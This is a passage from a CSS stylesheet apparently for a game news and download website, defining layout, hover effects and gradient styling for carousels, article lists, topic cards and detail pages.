    padding-left: 10px
}

.gdBodyWrap .ndWrapBox>.boxWrap .boxR .gdHotGameBox>ul li a .icon,
.inBodyWrap .ndWrapBox>.boxWrap .boxR .gdHotGameBox>ul li a .icon,
.bodyWrap .ndWrapBox>.boxWrap .boxR .gdHotGameBox>ul li a .icon,
.gdBodyWrap .nwWrapBox>.boxWrap .boxR .gdHotGameBox>ul li a .icon,
.inBodyWrap .nwWrapBox>.boxWrap .boxR .gdHotGameBox>ul li a .icon,
.bodyWrap .nwWrapBox>.boxWrap .boxR .gdHotGameBox>ul li a .icon {
    margin-right: 10px
}

.gdBodyWrap .nwMainBox,
.inBodyWrap .nwMainBox,
.bodyWrap .nwMainBox {
    display: flex;
    justify-content: space-between
}

.gdBodyWrap .nwMainBox .nwSwWrap,
.inBodyWrap .nwMainBox .nwSwWrap,
.bodyWrap .nwMainBox .nwSwWrap {
    width: 580px;
    height: 280px;
    border-radius: 8px;
    overflow: hidden;
    position: relative
}

.gdBodyWrap .nwMainBox .nwSwWrap .swiper-slide,
.inBodyWrap .nwMainBox .nwSwWrap .swiper-slide,
.bodyWrap .nwMainBox .nwSwWrap .swiper-slide {
    position: relative
}

.gdBodyWrap .nwMainBox .nwSwWrap .swiper-slide a .imgBox,
.inBodyWrap .nwMainBox .nwSwWrap .swiper-slide a .imgBox,
.bodyWrap .nwMainBox .nwSwWrap .swiper-slide a .imgBox {
    width: 100%;
    height: 100%
}

.gdBodyWrap .nwMainBox .nwSwWrap .swiper-slide a:hover .imgBox img,
.inBodyWrap .nwMainBox .nwSwWrap .swiper-slide a:hover .imgBox img,
.bodyWrap .nwMainBox .nwSwWrap .swiper-slide a:hover .imgBox img {
    transform: scale(1.1)
}

.gdBodyWrap .nwMainBox .nwSwWrap .swiper-slide a .imgInfo,
.inBodyWrap .nwMainBox .nwSwWrap .swiper-slide a .imgInfo,
.bodyWrap .nwMainBox .nwSwWrap .swiper-slide a .imgInfo {
    position: absolute;
    bottom: 16px;
    left: 10px;
    right: 60px;
    font-weight: bold;
    font-size: 20px;
    line-height: 24px;
    color: #FFFFFF
}

.gdBodyWrap .nwMainBox .nwSwWrap .swiper-slide a .imgInfo p,
.inBodyWrap .nwMainBox .nwSwWrap .swiper-slide a .imgInfo p,
.bodyWrap .nwMainBox .nwSwWrap .swiper-slide a .imgInfo p {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

.gdBodyWrap .nwMainBox .nwSwWrap .swiper-pagination,
.inBodyWrap .nwMainBox .nwSwWrap .swiper-pagination,
.bodyWrap .nwMainBox .nwSwWrap .swiper-pagination {
    z-index: 1;
    position: absolute;
    right: 18px;
    bottom: 20px;
    width: 18px;
    height: 18px;
    display: grid;
    grid-template-columns: repeat(2, 8px);
    justify-content: space-between
}

.gdBodyWrap .nwMainBox .nwSwWrap .swiper-pagination .swiper-pagination-bullet,
.inBodyWrap .nwMainBox .nwSwWrap .swiper-pagination .swiper-pagination-bullet,
.bodyWrap .nwMainBox .nwSwWrap .swiper-pagination .swiper-pagination-bullet {
    margin-top: 2px;
    width: 8px;
    height: 8px;
    background: #FFFFFF
}

.gdBodyWrap .nwMainBox .nwSwWrap .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
.inBodyWrap .nwMainBox .nwSwWrap .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
.bodyWrap .nwMainBox .nwSwWrap .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active {
        background: linear-gradient(92deg, #9342DF 0%, #DB5A81 100%);
}

.gdBodyWrap .nwMainBox .boxCont,
.inBodyWrap .nwMainBox .boxCont,
.bodyWrap .nwMainBox .boxCont {
    width: 240px
}

.gdBodyWrap .nwMainBox .boxCont ul,
.inBodyWrap .nwMainBox .boxCont ul,
.bodyWrap .nwMainBox .boxCont ul {
    font-size: 16px;
    line-height: 20px;
    color: #FFFFFF;
    display: flex;
    flex-direction: column
}

.gdBodyWrap .nwMainBox .boxCont ul li,
.inBodyWrap .nwMainBox .boxCont ul li,
.bodyWrap .nwMainBox .boxCont ul li {
    margin-top: 20px
}

.gdBodyWrap .nwMainBox .boxCont ul li:first-child,
.inBodyWrap .nwMainBox .boxCont ul li:first-child,
.bodyWrap .nwMainBox .boxCont ul li:first-child {
    margin-top: 0
}

.gdBodyWrap .nwMainBox .boxCont ul li a,
.inBodyWrap .nwMainBox .boxCont ul li a,
.bodyWrap .nwMainBox .boxCont ul li a {
    display: block;
    width: 240px;
    height: 80px;
    border-radius: 8px;
    position: relative
}

.gdBodyWrap .nwMainBox .boxCont ul li a:hover,
.inBodyWrap .nwMainBox .boxCont ul li a:hover,
.bodyWrap .nwMainBox .boxCont ul li a:hover {
    font-weight: bold;
    box-shadow: 0 0 10px rgba(71, 255, 163, 0.5)
}

.gdBodyWrap .nwMainBox .boxCont ul li a p,
.inBodyWrap .nwMainBox .boxCont ul li a p,
.bodyWrap .nwMainBox .boxCont ul li a p {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: center;
    padding: 0 24px;
    background: rgba(0, 0, 0, 0.5)
}

.gdBodyWrap .nwListBox,
.inBodyWrap .nwListBox,
.bodyWrap .nwListBox {
    font-size: 14px;
    color: #333
}

.gdBodyWrap .nwListBox .tabsWrap>ul,
.inBodyWrap .nwListBox .tabsWrap>ul,
.bodyWrap .nwListBox .tabsWrap>ul {
    margin: 35px -6px 0;
    display: flex;
    flex-wrap: wrap
}

.gdBodyWrap .nwListBox .tabsWrap>ul li,
.inBodyWrap .nwListBox .tabsWrap>ul li,
.bodyWrap .nwListBox .tabsWrap>ul li {
    margin: 5px 6px 0
}

.gdBodyWrap .nwListBox .tabsWrap>ul li a,
.inBodyWrap .nwListBox .tabsWrap>ul li a,
.bodyWrap .nwListBox .tabsWrap>ul li a {
    display: block;
    height: 36px;
    line-height: 36px;
    background: #F5F8F8;
    border-radius: 5px;
    padding: 0 15px
}

.gdBodyWrap .nwListBox .tabsWrap>ul li:hover a,
.inBodyWrap .nwListBox .tabsWrap>ul li:hover a,
.bodyWrap .nwListBox .tabsWrap>ul li:hover a,
.gdBodyWrap .nwListBox .tabsWrap>ul li.active a,
.inBodyWrap .nwListBox .tabsWrap>ul li.active a,
.bodyWrap .nwListBox .tabsWrap>ul li.active a {
    color: inherit;
        background: linear-gradient(92deg, #9342DF 0%, #DB5A81 100%);
}

.gdBodyWrap .nwListBox .tabsWrap .tabsCont .tabInfo ul,
.inBodyWrap .nwListBox .tabsWrap .tabsCont .tabInfo ul,
.bodyWrap .nwListBox .tabsWrap .tabsCont .tabInfo ul {
    margin-top: 32px
}

.gdBodyWrap .nwListBox .tabsWrap .tabsCont .tabInfo ul li,
.inBodyWrap .nwListBox .tabsWrap .tabsCont .tabInfo ul li,
.bodyWrap .nwListBox .tabsWrap .tabsCont .tabInfo ul li {
    margin-top: 24px
}

.gdBodyWrap .nwListBox .tabsWrap .tabsCont .tabInfo ul li a,
.inBodyWrap .nwListBox .tabsWrap .tabsCont .tabInfo ul li a,
.bodyWrap .nwListBox .tabsWrap .tabsCont .tabInfo ul li a {
    display: flex;
    align-items: center
}

.gdBodyWrap .nwListBox .tabsWrap .tabsCont .tabInfo ul li a .imgBox,
.inBodyWrap .nwListBox .tabsWrap .tabsCont .tabInfo ul li a .imgBox,
.bodyWrap .nwListBox .tabsWrap .tabsCont .tabInfo ul li a .imgBox {
    width: 216px;
    height: 138px;
    background: linear-gradient(92deg, #9342DF 0%, #DB5A81 100%);
    border-radius: 8px
}

.gdBodyWrap .nwListBox .tabsWrap .tabsCont .tabInfo ul li a .imgInfo,
.inBodyWrap .nwListBox .tabsWrap .tabsCont .tabInfo ul li a .imgInfo,
.bodyWrap .nwListBox .tabsWrap .tabsCont .tabInfo ul li a .imgInfo {
    flex: 1;
    padding-left: 20px;
    color: #333333
}

.gdBodyWrap .nwListBox .tabsWrap .tabsCont .tabInfo ul li a .imgInfo p,
.inBodyWrap .nwListBox .tabsWrap .tabsCont .tabInfo ul li a .imgInfo p,
.bodyWrap .nwListBox .tabsWrap .tabsCont .tabInfo ul li a .imgInfo p {
    font-size: 24px;
    line-height: 28px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    text-align: justify;
    -webkit-line-clamp: 1
}

.gdBodyWrap .nwListBox .tabsWrap .tabsCont .tabInfo ul li a .imgInfo p.txt,
.inBodyWrap .nwListBox .tabsWrap .tabsCont .tabInfo ul li a .imgInfo p.txt,
.bodyWrap .nwListBox .tabsWrap .tabsCont .tabInfo ul li a .imgInfo p.txt,
.gdBodyWrap .nwListBox .tabsWrap .tabsCont .tabInfo ul li a .imgInfo p.time,
.inBodyWrap .nwListBox .tabsWrap .tabsCont .tabInfo ul li a .imgInfo p.time,
.bodyWrap .nwListBox .tabsWrap .tabsCont .tabInfo ul li a .imgInfo p.time {
    margin-top: 12px;
    color: #999;
    font-size: 14px;
    line-height: 24px;
    -webkit-line-clamp: 2
}

.gdBodyWrap .nwListBox .tabsWrap .tabsCont .tabInfo ul li a .imgInfo p.time,
.inBodyWrap .nwListBox .tabsWrap .tabsCont .tabInfo ul li a .imgInfo p.time,
.bodyWrap .nwListBox .tabsWrap .tabsCont .tabInfo ul li a .imgInfo p.time {
    line-height: 18px
}

.gdBodyWrap .nwListBox .tabsWrap .tabsCont .tabInfo ul li a:hover .imgBox img,
.inBodyWrap .nwListBox .tabsWrap .tabsCont .tabInfo ul li a:hover .imgBox img,
.bodyWrap .nwListBox .tabsWrap .tabsCont .tabInfo ul li a:hover .imgBox img {
    transform: scale(1.1)
}

.gdBodyWrap .nwListBox .tabsWrap .tabsCont .tabInfo ul li a:hover .imgInfo,
.inBodyWrap .nwListBox .tabsWrap .tabsCont .tabInfo ul li a:hover .imgInfo,
.bodyWrap .nwListBox .tabsWrap .tabsCont .tabInfo ul li a:hover .imgInfo {
    color: #9342DF
}

.gdBodyWrap .ndMainBox .title,
.inBodyWrap .ndMainBox .title,
.bodyWrap .ndMainBox .title {
    background: #FAFAFA;
    font-size: 16px;
    color: #999999;
    line-height: 20px;
    padding: 18px 24px 30px;
    text-align: justify
}

.gdBodyWrap .ndMainBox .title h1,
.inBodyWrap .ndMainBox .title h1,
.bodyWrap .ndMainBox .title h1 {
    font-weight: bold;
    font-size: 36px;
    color: #333333;
    line-height: 60px
}

.gdBodyWrap .ndMainBox .title p,
.inBodyWrap .ndMainBox .title p,
.bodyWrap .ndMainBox .title p {
    margin-top: 8px
}

.gdBodyWrap .ndMainBox .title p span::after,
.inBodyWrap .ndMainBox .title p span::after,
.bodyWrap .ndMainBox .title p span::after {
    content: '路';
    margin: 0 18px
}

.gdBodyWrap .ndMainBox .title p span:last-child::after,
.inBodyWrap .ndMainBox .title p span:last-child::after,
.bodyWrap .ndMainBox .title p span:last-child::after {
    display: none
}

.gdBodyWrap .ndMainBox .boxCont,
.inBodyWrap .ndMainBox .boxCont,
.bodyWrap .ndMainBox .boxCont {
    margin-top: 28px;
    font-size: 16px;
    color: #666666;
    line-height: 30px
}

.gdBodyWrap .ndMainBox .boxCont a,
.inBodyWrap .ndMainBox .boxCont a,
.bodyWrap .ndMainBox .boxCont a {
    color: #315efb
}

.gdBodyWrap .ndMainBox .boxCont a:hover,
.inBodyWrap .ndMainBox .boxCont a:hover,
.bodyWrap .ndMainBox .boxCont a:hover {
    text-decoration: underline
}

.gdBodyWrap .ndMainBox .boxCont p,
.inBodyWrap .ndMainBox .boxCont p,
.bodyWrap .ndMainBox .boxCont p {
    margin-top: 16px
}

.gdBodyWrap .ndMainBox .boxCont h1,
.inBodyWrap .ndMainBox .boxCont h1,
.bodyWrap .ndMainBox .boxCont h1,
.gdBodyWrap .ndMainBox .boxCont h2,
.inBodyWrap .ndMainBox .boxCont h2,
.bodyWrap .ndMainBox .boxCont h2,
.gdBodyWrap .ndMainBox .boxCont h3,
.inBodyWrap .ndMainBox .boxCont h3,
.bodyWrap .ndMainBox .boxCont h3,
.gdBodyWrap .ndMainBox .boxCont h4,
.inBodyWrap .ndMainBox .boxCont h4,
.bodyWrap .ndMainBox .boxCont h4,
.gdBodyWrap .ndMainBox .boxCont h5,
.inBodyWrap .ndMainBox .boxCont h5,
.bodyWrap .ndMainBox .boxCont h5,
.gdBodyWrap .ndMainBox .boxCont h6,
.inBodyWrap .ndMainBox .boxCont h6,
.bodyWrap .ndMainBox .boxCont h6 {
    margin-top: 12px;
    font-weight: bold;
    color: #333
}

.gdBodyWrap .ndMainBox .boxCont img,
.inBodyWrap .ndMainBox .boxCont img,
.bodyWrap .ndMainBox .boxCont img {
    width: auto;
    max-width: 550px;
    height: auto;
    max-height: 660px;
    display: block;
    margin: 22px auto 0
}

.gdBodyWrap .ndMainBox .boxNav,
.inBodyWrap .ndMainBox .boxNav,
.bodyWrap .ndMainBox .boxNav {
    margin-top: 40px;
    display: flex;
    font-size: 16px
}

.gdBodyWrap .ndMainBox .boxNav a,
.inBodyWrap .ndMainBox .boxNav a,
.bodyWrap .ndMainBox .boxNav a {
    color: #333;
    width: 0;
    flex: 1;
    display: block;
    height: 56px;
    line-height: 56px;
    background: #f5f5f5;
    padding: 0 6px 0 16px;
    position: relative;
    margin-right: 21px
}

.gdBodyWrap .ndMainBox .boxNav a p,
.inBodyWrap .ndMainBox .boxNav a p,
.bodyWrap .ndMainBox .boxNav a p {
    overflow: hidden;
    white-space: nowrap;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis
}

.gdBodyWrap .ndMainBox .boxNav a::after,
.inBodyWrap .ndMainBox .boxNav a::after,
.bodyWrap .ndMainBox .boxNav a::after {
    content: "";
    display: block;
    position: absolute;
    right: -20px;
    top: 0;
    width: 0;
    height: 0;
    border-color: transparent #f5f5f5;
    border-width: 0 0 56px 20px;
    border-style: solid
}

.gdBodyWrap .ndMainBox .boxNav a:last-child,
.inBodyWrap .ndMainBox .boxNav a:last-child,
.bodyWrap .ndMainBox .boxNav a:last-child {
    padding: 0 16px 0 6px;
    margin-left: 21px;
    margin-right: 0
}

.gdBodyWrap .ndMainBox .boxNav a:last-child::before,
.inBodyWrap .ndMainBox .boxNav a:last-child::before,
.bodyWrap .ndMainBox .boxNav a:last-child::before {
    content: "";
    display: block;
    position: absolute;
    left: -20px;
    top: 0;
    width: 0;
    height: 0;
    border-color: #f5f5f5 transparent;
    border-width: 0 0 56px 20px;
    border-style: solid
}

.gdBodyWrap .ndMainBox .boxNav a:last-child::after,
.inBodyWrap .ndMainBox .boxNav a:last-child::after,
.bodyWrap .ndMainBox .boxNav a:last-child::after {
    display: none
}

.gdBodyWrap .ndMainBox .boxNav a:hover,
.inBodyWrap .ndMainBox .boxNav a:hover,
.bodyWrap .ndMainBox .boxNav a:hover {
        background: linear-gradient(92deg, #9342DF 0%, #DB5A81 100%);
}

.gdBodyWrap .ndMainBox .boxNav a:hover::after,
.inBodyWrap .ndMainBox .boxNav a:hover::after,
.bodyWrap .ndMainBox .boxNav a:hover::after {
    border-color: transparent #9342DF
}

.gdBodyWrap .ndMainBox .boxNav a:hover::before,
.inBodyWrap .ndMainBox .boxNav a:hover::before,
.bodyWrap .ndMainBox .boxNav a:hover::before {
    border-color: #9342DF transparent
}

.gdBodyWrap .ndMainBox .mainCont,
.inBodyWrap .ndMainBox .mainCont,
.bodyWrap .ndMainBox .mainCont {
    margin-top: 40px;
    width: 840px;
    height: 140px;
    background-image: url(../img/ndBg.png);
    background-repeat: no-repeat;
    background-size: 840px 140px;
    border-radius: 8px;
    padding: 0 20px;
    display: flex;
    align-items: center
}

.gdBodyWrap .ndMainBox .mainCont .imgBox,
.inBodyWrap .ndMainBox .mainCont .imgBox,
.bodyWrap .ndMainBox .mainCont .imgBox {
    width: 100px;
    height: 100px;
    background: linear-gradient(92deg, #9342DF 0%, #DB5A81 100%);
    border-radius: 24px
}

.gdBodyWrap .ndMainBox .mainCont .imgInfo,
.inBodyWrap .ndMainBox .mainCont .imgInfo,
.bodyWrap .ndMainBox .mainCont .imgInfo {
    width: 0;
    flex: 1;
    padding-left: 20px;
    font-size: 24px;
    line-height: 28px;
    color: #333333
}

.gdBodyWrap .ndMainBox .mainCont .imgInfo p,
.inBodyWrap .ndMainBox .mainCont .imgInfo p,
.bodyWrap .ndMainBox .mainCont .imgInfo p {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

.gdBodyWrap .ndMainBox .mainCont .imgInfo p.info,
.inBodyWrap .ndMainBox .mainCont .imgInfo p.info,
.bodyWrap .ndMainBox .mainCont .imgInfo p.info {
    margin-top: 12px;
    font-size: 14px;
    line-height: 18px;
    color: #999
}

.gdBodyWrap .ndMainBox .mainCont .imgInfo p.info span,
.inBodyWrap .ndMainBox .mainCont .imgInfo p.info span,
.bodyWrap .ndMainBox .mainCont .imgInfo p.info span {
    margin-right: 45px
}

.gdBodyWrap .ndMainBox .mainCont .imgInfo p.info span:last-child,
.inBodyWrap .ndMainBox .mainCont .imgInfo p.info span:last-child,
.bodyWrap .ndMainBox .mainCont .imgInfo p.info span:last-child {
    margin-right: 0
}

.gdBodyWrap .ndMainBox .mainCont .downBtns a,
.inBodyWrap .ndMainBox .mainCont .downBtns a,
.bodyWrap .ndMainBox .mainCont .downBtns a {
    margin-top: 10px
}

.gdBodyWrap .ndMainBox .mainCont .downBtns a:first-child,
.inBodyWrap .ndMainBox .mainCont .downBtns a:first-child,
.bodyWrap .ndMainBox .mainCont .downBtns a:first-child {
    margin-top: 0
}

.gdBodyWrap .tpMainBox,
.inBodyWrap .tpMainBox,
.bodyWrap .tpMainBox {
    font-weight: bold;
    font-size: 16px;
    line-height: 36px;
    color: #333333
}

.gdBodyWrap .tpMainBox .boxWrap,
.inBodyWrap .tpMainBox .boxWrap,
.bodyWrap .tpMainBox .boxWrap {
    display: flex;
    justify-content: space-between
}

.gdBodyWrap .tpMainBox .boxR>a,
.inBodyWrap .tpMainBox .boxR>a,
.bodyWrap .tpMainBox .boxR>a,
.gdBodyWrap .tpMainBox .boxL>a,
.inBodyWrap .tpMainBox .boxL>a,
.bodyWrap .tpMainBox .boxL>a {
    display: flex;
    flex-direction: column
}

.gdBodyWrap .tpMainBox .boxR>a>.imgBox,
.inBodyWrap .tpMainBox .boxR>a>.imgBox,
.bodyWrap .tpMainBox .boxR>a>.imgBox,
.gdBodyWrap .tpMainBox .boxL>a>.imgBox,
.inBodyWrap .tpMainBox .boxL>a>.imgBox,
.bodyWrap .tpMainBox .boxL>a>.imgBox {
    width: 588px;
    height: 360px;
    border-radius: 12px
}

.gdBodyWrap .tpMainBox .boxR>a:hover>.imgBox img,
.inBodyWrap .tpMainBox .boxR>a:hover>.imgBox img,
.bodyWrap .tpMainBox .boxR>a:hover>.imgBox img,
.gdBodyWrap .tpMainBox .boxL>a:hover>.imgBox img,
.inBodyWrap .tpMainBox .boxL>a:hover>.imgBox img,
.bodyWrap .tpMainBox .boxL>a:hover>.imgBox img {
    transform: scale(1.1)
}

.gdBodyWrap .tpMainBox .boxR>a .imgInfo,
.inBodyWrap .tpMainBox .boxR>a .imgInfo,
.bodyWrap .tpMainBox .boxR>a .imgInfo,
.gdBodyWrap .tpMainBox .boxL>a .imgInfo,
.inBodyWrap .tpMainBox .boxL>a .imgInfo,
.bodyWrap .tpMainBox .boxL>a .imgInfo {
    z-index: 1;
    padding-left: 24px;
    margin-top: 16px;
    display: flex;
    align-items: flex-end
}

.gdBodyWrap .tpMainBox .boxR>a .imgInfo .imgBox,
.inBodyWrap .tpMainBox .boxR>a .imgInfo .imgBox,
.bodyWrap .tpMainBox .boxR>a .imgInfo .imgBox,
.gdBodyWrap .tpMainBox .boxL>a .imgInfo .imgBox,
.inBodyWrap .tpMainBox .boxL>a .imgInfo .imgBox,
.bodyWrap .tpMainBox .boxL>a .imgInfo .imgBox {
    margin-top: -70px;
    width: 104px;
    height: 104px;
    border-radius: 22px;
    border: 4px solid #FFFFFF
}

.gdBodyWrap .tpMainBox .boxR>a .imgInfo p,
.inBodyWrap .tpMainBox .boxR>a .imgInfo p,
.bodyWrap .tpMainBox .boxR>a .imgInfo p,
.gdBodyWrap .tpMainBox .boxL>a .imgInfo p,
.inBodyWrap .tpMainBox .boxL>a .imgInfo p,
.bodyWrap .tpMainBox .boxL>a .imgInfo p {
    width: 0;
    flex: 1;
    overflow: hidden;
    white-space: nowrap;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    padding-left: 15px
}

.gdBodyWrap .tpMainBox .boxR>a .imgInfo p.btn,
.inBodyWrap .tpMainBox .boxR>a .imgInfo p.btn,
.bodyWrap .tpMainBox .boxR>a .imgInfo p.btn,
.gdBodyWrap .tpMainBox .boxL>a .imgInfo p.btn,
.inBodyWrap .tpMainBox .boxL>a .imgInfo p.btn,
.bodyWrap .tpMainBox .boxL>a .imgInfo p.btn {
    width: fit-content;
    flex: unset;
    height: 36px;
    line-height: 36px;
    background: linear-gradient(92deg, #9342DF 0%, #DB5A81 100%);
    border-radius: 18px;
    font-size: 16px;
    color: #333;
    display: flex;
    align-items: center;
    padding: 0 14px
}

.gdBodyWrap .tpMainBox .boxR>a .imgInfo p.btn .icon,
.inBodyWrap .tpMainBox .boxR>a .imgInfo p.btn .icon,
.bodyWrap .tpMainBox .boxR>a .imgInfo p.btn .icon,
.gdBodyWrap .tpMainBox .boxL>a .imgInfo p.btn .icon,
.inBodyWrap .tpMainBox .boxL>a .imgInfo p.btn .icon,
.bodyWrap .tpMainBox .boxL>a .imgInfo p.btn .icon {
    margin-left: 4px;
    width: 15px;
    height: 13px;
    background-position: -3px -317px
}

.gdBodyWrap .tpMainBox .boxR,
.inBodyWrap .tpMainBox .boxR,
.bodyWrap .tpMainBox .boxR {
    margin-top: -20px;
    width: 592px;
    display: grid;
    grid-template-columns: repeat(2, 286px);
    justify-content: space-between
}

.gdBodyWrap .tpMainBox .boxR>a,
.inBodyWrap .tpMainBox .boxR>a,
.bodyWrap .tpMainBox .boxR>a {
    margin-top: 20px
}

.gdBodyWrap .tpMainBox .boxR>a>.imgBox,
.inBodyWrap .tpMainBox .boxR>a>.imgBox,
.bodyWrap .tpMainBox .boxR>a>.imgBox {
    width: 286px;
    height: 160px;
    border-radius: 12px
}

.gdBodyWrap .tpMainBox .boxR>a .imgInfo,
.inBodyWrap .tpMainBox .boxR>a .imgInfo,
.bodyWrap .tpMainBox .boxR>a .imgInfo {
    margin-top: 0px
}

.gdBodyWrap .tpMainBox .boxR>a .imgInfo .imgBox,
.inBodyWrap .tpMainBox .boxR>a .imgInfo .imgBox,
.bodyWrap .tpMainBox .boxR>a .imgInfo .imgBox {
    margin-top: -35px;
    width: 70px;
    height: 70px;
    border-radius: 16px;
    border: 3px solid #FFFFFF
}

.gdBodyWrap .tpTopicBox,
.inBodyWrap .tpTopicBox,
.bodyWrap .tpTopicBox {
    margin-top: 20px
}

.gdBodyWrap .tpAllBox,
.inBodyWrap .tpAllBox,
.bodyWrap .tpAllBox {
    margin-top: 40px
}

.gdBodyWrap .tpAllBox .boxWrap,
.inBodyWrap .tpAllBox .boxWrap,
.bodyWrap .tpAllBox .boxWrap {
    position: relative
}

.gdBodyWrap .tpAllBox .boxWrap .inTitle .titleL .icon,
.inBodyWrap .tpAllBox .boxWrap .inTitle .titleL .icon,
.bodyWrap .tpAllBox .boxWrap .inTitle .titleL .icon {
    margin-right: 25px;
    width: 41px;
    height: 36px;
    background-position: -50px -83px
}

.gdBodyWrap .tpAllBox .boxWrap .tabsWrap>.btns,
.inBodyWrap .tpAllBox .boxWrap .tabsWrap>.btns,
.bodyWrap .tpAllBox .boxWrap .tabsWrap>.btns {
    display: flex;
    align-items: center;
    color: #999;
    font-size: 14px;
    line-height: 24px;
    position: absolute;
    right: 0;
    top: 6px
}

.gdBodyWrap .tpAllBox .boxWrap .tabsWrap>.btns li,
.inBodyWrap .tpAllBox .boxWrap .tabsWrap>.btns li,
.bodyWrap .tpAllBox .boxWrap .tabsWrap>.btns li {
    margin: 0 2.5px
}

.gdBodyWrap .tpAllBox .boxWrap .tabsWrap>.btns li a,
.inBodyWrap .tpAllBox .boxWrap .tabsWrap>.btns li a,
.bodyWrap .tpAllBox .boxWrap .tabsWrap>.btns li a {
    height: 24px;
    background: #fff;
    border-radius: 5px;
    flex: 1;
    padding: 0 12px;
    display: block
}

.gdBodyWrap .tpAllBox .boxWrap .tabsWrap>.btns li.active a,
.inBodyWrap .tpAllBox .boxWrap .tabsWrap>.btns li.active a,
.bodyWrap .tpAllBox .boxWrap .tabsWrap>.btns li.active a {
    color: #333;
        background: linear-gradient(92deg, #9342DF 0%, #DB5A81 100%);
}

.gdBodyWrap .tpAllBox .boxWrap .tabsWrap .topicListWrap,
.inBodyWrap .tpAllBox .boxWrap .tabsWrap .topicListWrap,
.bodyWrap .tpAllBox .boxWrap .tabsWrap .topicListWrap {
    margin-top: -6px;
    display: grid;
    grid-template-columns: repeat(2, 585px);
    justify-content: space-between;
    font-size: 14px;
    color: #999
}

.gdBodyWrap .tpAllBox .boxWrap .tabsWrap .topicListWrap>li,
.inBodyWrap .tpAllBox .boxWrap .tabsWrap .topicListWrap>li,
.bodyWrap .tpAllBox .boxWrap .tabsWrap .topicListWrap>li {
    margin-top: 30px;
    width: 585px;
    height: 212px;
    background: #FFFFFF;
    border-radius: 5px;
    border: 1px solid #EEEEEE
}

.gdBodyWrap .tpAllBox .boxWrap .tabsWrap .topicListWrap>li>p,
.inBodyWrap .tpAllBox .boxWrap .tabsWrap .topicListWrap>li>p,
.bodyWrap .tpAllBox .boxWrap .tabsWrap .topicListWrap>li>p {
    padding: 0 24px;
    height: 48px;
    background: #F8F8F8;
    border-radius: 5px 5px 0px 0px;
    display: flex;
    align-items: center
}

.gdBodyWrap .tpAllBox .boxWrap .tabsWrap .topicListWrap>li>p span,
.inBodyWrap .tpAllBox .boxWrap .tabsWrap .topicListWrap>li>p span,
.bodyWrap .tpAllBox .boxWrap .tabsWrap .topicListWrap>li>p span {
    margin-left: 10px
}

.gdBodyWrap .tpAllBox .boxWrap .tabsWrap .topicListWrap>li>p span.title,
.inBodyWrap .tpAllBox .boxWrap .tabsWrap .topicListWrap>li>p span.title,
.bodyWrap .tpAllBox .boxWrap .tabsWrap .topicListWrap>li>p span.title {
    margin-left: 0;
    flex: 1;
    font-size: 18px;
    color: #333333;
    overflow: hidden;
    white-space: nowrap;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis
}

.gdBodyWrap .tpAllBox .boxWrap .tabsWrap .topicListWrap>li>p span.num,
.inBodyWrap .tpAllBox .boxWrap .tabsWrap .topicListWrap>li>p span.num,
.bodyWrap .tpAllBox .boxWrap .tabsWrap .topicListWrap>li>p span.num {
    margin-left: 40px
}

.gdBodyWrap .tpAllBox .boxWrap .tabsWrap .topicListWrap>li>p a,
.inBodyWrap .tpAllBox .boxWrap .tabsWrap .topicListWrap>li>p a,
.bodyWrap .tpAllBox .boxWrap .tabsWrap .topicListWrap>li>p a {
    margin-left: 36px;
    display: flex;
    align-items: center;
    justify-content: center
}

.gdBodyWrap .tpAllBox .boxWrap .tabsWrap .topicListWrap>li>p a .icon,
.inBodyWrap .tpAllBox .boxWrap .tabsWrap .topicListWrap>li>p a .icon,
.bodyWrap .tpAllBox .boxWrap .tabsWrap .topicListWrap>li>p a .icon {
    width: 15px;
    height: 13px;
    background-position: -23px -317px
}

.gdBodyWrap .tpAllBox .boxWrap .tabsWrap .topicListWrap>li .multiColumnList,
.inBodyWrap .tpAllBox .boxWrap .tabsWrap .topicListWrap>li .multiColumnList,
.bodyWrap .tpAllBox .boxWrap .tabsWrap .topicListWrap>li .multiColumnList {
    grid-template-columns: repeat(5, 88px);
    height: 164px;
    align-items: center;
    padding: 0 24px
}

.gdBodyWrap .tpAllBox .boxWrap .tabsWrap .topicListWrap>li:hover,
.inBodyWrap .tpAllBox .boxWrap .tabsWrap .topicListWrap>li:hover,
.bodyWrap .tpAllBox .boxWrap .tabsWrap .topicListWrap>li:hover {
    border-color: #9342DF;
    color: #333
}

.gdBodyWrap .tpAllBox .boxWrap .tabsWrap .topicListWrap>li:hover>p,
.inBodyWrap .tpAllBox .boxWrap .tabsWrap .topicListWrap>li:hover>p,
.bodyWrap .tpAllBox .boxWrap .tabsWrap .topicListWrap>li:hover>p {
        background: linear-gradient(92deg, #9342DF 0%, #DB5A81 100%);
}

.gdBodyWrap .tpAllBox .boxWrap .tabsWrap .topicListWrap>li:hover>p span.title,
.inBodyWrap .tpAllBox .boxWrap .tabsWrap .topicListWrap>li:hover>p span.title,
.bodyWrap .tpAllBox .boxWrap .tabsWrap .topicListWrap>li:hover>p span.title {
    font-weight: bold
}

.gdBodyWrap .tpAllBox .boxWrap .tabsWrap .topicListWrap>li:hover>p a .icon,
.inBodyWrap .tpAllBox .boxWrap .tabsWrap .topicListWrap>li:hover>p a .icon,
.bodyWrap .tpAllBox .boxWrap .tabsWrap .topicListWrap>li:hover>p a .icon {
    background-position: -3px -317px
}

.gdBodyWrap .tdMainBox .boxWrap,
.inBodyWrap .tdMainBox .boxWrap,
.bodyWrap .tdMainBox .boxWrap {
    display: flex;
    justify-content: space-between;
    padding: 34px 30px 0 34px;
    height: 358px;
    background-image: url(../img/tdBg.png);
    background-repeat: no-repeat;
    background-size: 1200px 358px
}

.gdBodyWrap .tdMainBox .boxWrap .imgBox,
.inBodyWrap .tdMainBox .boxWrap .imgBox,
.bodyWrap .tdMainBox .boxWrap .imgBox {
    width: 390px;
    height: 240px;
    border-radius: 12px;
    position: relative
}

.gdBodyWrap .tdMainBox .boxWrap .imgInfo,
.inBodyWrap .tdMainBox .boxWrap .imgInfo,
